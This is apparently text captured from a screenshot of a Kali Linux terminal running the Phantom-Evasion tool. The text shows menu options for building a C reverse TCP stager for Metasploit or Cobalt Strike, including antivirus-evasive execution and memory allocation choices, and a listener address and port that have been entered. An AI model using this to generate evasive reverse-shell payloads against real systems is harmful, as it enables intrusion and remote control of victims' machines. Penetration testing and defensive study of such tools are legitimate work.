 root@kali: /home/kali/Downloads/Phantom-Evasion
File Actions Edit View Help
[+] MODULE DESCRIPTION:
Pure C reverse tcpstager
compatible with metasploit and cobaltstrike beacon
[>] Local process stage execution type:
> Thread
> APC
[>] Local Memory allocation type:
> Virtual_RWX
> Virtual_RW/RX
> Virtual_RW/RWX
> Heap_RWX
[>] AUTOCOMPILE format: exe,dll
Press Enter to continue:
[>] Insert Target architecture (default:x86):
[>] Insert LHOST: 192.168.72.129
[>] Insert LPORT: 4444